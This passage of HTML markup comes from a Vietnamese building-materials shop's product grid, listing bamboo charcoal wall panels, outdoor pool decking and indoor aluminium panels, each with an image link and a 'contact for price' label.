									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-03-1373.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 03" src="/images/stories/virtuemart/product/resized/327_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-03-1373.html">Tấm than tre ốp tường 03</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-04-1374.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 04" src="/images/stories/virtuemart/product/resized/415_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-04-1374.html">Tấm than tre ốp tường 04</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-05-1372.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 05" src="/images/stories/virtuemart/product/resized/272_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-05-1372.html">Tấm than tre ốp tường 05</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-06-1371.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 06" src="/images/stories/virtuemart/product/resized/68_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-06-1371.html">Tấm than tre ốp tường 06</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-07-1370.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 07" src="/images/stories/virtuemart/product/resized/79_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-07-1370.html">Tấm than tre ốp tường 07</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-08-1369.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 08" src="/images/stories/virtuemart/product/resized/82_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-08-1369.html">Tấm than tre ốp tường 08</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-09-1368.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 09" src="/images/stories/virtuemart/product/resized/95_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-09-1368.html">Tấm than tre ốp tường 09</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-10-1367.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 10" src="/images/stories/virtuemart/product/resized/109_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-10-1367.html">Tấm than tre ốp tường 10</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-11-1366.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 11" src="/images/stories/virtuemart/product/resized/88dfec48f901715f28109_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-11-1366.html">Tấm than tre ốp tường 11</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-12-1365.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 12" src="/images/stories/virtuemart/product/resized/8d1e953e807708295166_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-12-1365.html">Tấm than tre ốp tường 12</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-13-1364.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 13" src="/images/stories/virtuemart/product/resized/17f0b800a94921177858_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-13-1364.html">Tấm than tre ốp tường 13</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-14-1363.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 14" src="/images/stories/virtuemart/product/resized/9911354c2105a95bf0144_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-14-1363.html">Tấm than tre ốp tường 14</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-15-1362.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 15" src="/images/stories/virtuemart/product/resized/dfa3a123b56a3d34647b7_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-15-1362.html">Tấm than tre ốp tường 15</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-16-1361.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 16" src="/images/stories/virtuemart/product/resized/87d2154a02038a5dd312_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-16-1361.html">Tấm than tre ốp tường 16</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-17-1360.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 17" src="/images/stories/virtuemart/product/resized/4d3a0d171a5e9200cb4f1_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-17-1360.html">Tấm than tre ốp tường 17</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-18-1359.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 18" src="/images/stories/virtuemart/product/resized/667e2d453c0cb452ed1d_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-18-1359.html">Tấm than tre ốp tường 18</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-19-1417.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 19" src="/images/stories/virtuemart/product/resized/8738c8c4dc8d54d30d9c_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-19-1417.html">Tấm than tre ốp tường 19</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-21-1420.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 21" src="/images/stories/virtuemart/product/resized/b045a320b2693a376378_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-21-1420.html">Tấm than tre ốp tường 21</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-22-1419.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 22" src="/images/stories/virtuemart/product/resized/51bd6076773fff61a62e8_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-22-1419.html">Tấm than tre ốp tường 22</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-23.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 23" src="/images/stories/virtuemart/product/resized/ed56837895311d6f4420_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-23.html">Tấm than tre ốp tường 23</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-1-1299-1302.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 1" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-13_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-1-1299-1302.html">Sàn nhựa ngoài trời hồ bơi 1</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-2-1298-1303.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 2" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-2_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-2-1298-1303.html">Sàn nhựa ngoài trời hồ bơi 2</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-3-2023-10-02-1300.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 3" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-9_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-3-2023-10-02-1300.html">Sàn nhựa ngoài trời hồ bơi 3</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-4-2023-10-02-1301.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 4" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-10_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-4-2023-10-02-1301.html">Sàn nhựa ngoài trời hồ bơi 4</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-5-2023-10-02-1297.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 5" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-3_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-5-2023-10-02-1297.html">Sàn nhựa ngoài trời hồ bơi 5</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-6-2023-10-02-1296.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 6" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-4_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-6-2023-10-02-1296.html">Sàn nhựa ngoài trời hồ bơi 6</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-7-2023-10-02-1295.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 7" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-7_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-7-2023-10-02-1295.html">Sàn nhựa ngoài trời hồ bơi 7</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-8-2023-10-02-1294.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 8" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-6_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-8-2023-10-02-1294.html">Sàn nhựa ngoài trời hồ bơi 8</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-9-1293.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 9" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-5_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-9-1293.html">Sàn nhựa ngoài trời hồ bơi 9</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-10-1292.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 10" src="/images/stories/virtuemart/product/resized/san-nhua-ngoai-troi-ho-boi-8_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-10-1292.html">Sàn nhựa ngoài trời hồ bơi 10</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-11-1396.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 11" src="/images/stories/virtuemart/product/resized/thi-cong-ho-boi-1_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-11-1396.html">Sàn nhựa ngoài trời hồ bơi 11</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-12-1397.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 12" src="/images/stories/virtuemart/product/resized/thi-cong-ho-boi-2_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-12-1397.html">Sàn nhựa ngoài trời hồ bơi 12</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-13-1398.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 13" src="/images/stories/virtuemart/product/resized/thi-cong-ho-boi-3_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-13-1398.html">Sàn nhựa ngoài trời hồ bơi 13</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-14-1399.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 14" src="/images/stories/virtuemart/product/resized/thi-cong-ho-boi-4_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-14-1399.html">Sàn nhựa ngoài trời hồ bơi 14</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-15-1400.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 15" src="/images/stories/virtuemart/product/resized/thi-cong-ho-boi-5_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-15-1400.html">Sàn nhựa ngoài trời hồ bơi 15</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-16.html"><img class="browseProductImage" alt="Sàn nhựa ngoài trời hồ bơi 16" src="/images/stories/virtuemart/product/resized/thi-cong-ho-boi-6_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong/san-nhua-ngoai-troi-ho-boi-16.html">Sàn nhựa ngoài trời hồ bơi 16</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-mau-hong.html"><img class="browseProductImage" alt="Alu màu hồng" src="/images/stories/virtuemart/product/resized/1dbf88f73d73872dde62_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-mau-hong.html">Alu màu hồng</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-xanh-la.html"><img class="browseProductImage" alt="Alu xanh lá" src="/images/stories/virtuemart/product/resized/58c9a2bd1739ad67f428_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-xanh-la.html">Alu xanh lá</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-03.html"><img class="browseProductImage" alt="Alu trong nhà 03" src="/images/stories/virtuemart/product/resized/den-2016_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-03.html">Alu trong nhà 03</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-04.html"><img class="browseProductImage" alt="Alu trong nhà 04" src="/images/stories/virtuemart/product/resized/do-2010_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-04.html">Alu trong nhà 04</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-01.html"><img class="browseProductImage" alt="Alu trong nhà 01" src="/images/stories/virtuemart/product/resized/omega_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-01.html">Alu trong nhà 01</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-02.html"><img class="browseProductImage" alt="Alu trong nhà 02" src="/images/stories/virtuemart/product/resized/van-go_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-02.html">Alu trong nhà 02</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-05.html"><img class="browseProductImage" alt="Alu trong nhà 05" src="/images/stories/virtuemart/product/resized/dong-2005_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-05.html">Alu trong nhà 05</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-06.html"><img class="browseProductImage" alt="Alu trong nhà 06" src="/images/stories/virtuemart/product/resized/ghi-bac-2001_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-06.html">Alu trong nhà 06</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-07.html"><img class="browseProductImage" alt="Alu trong nhà 07" src="/images/stories/virtuemart/product/resized/vang-2012_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-07.html">Alu trong nhà 07</a></h3>
																		  
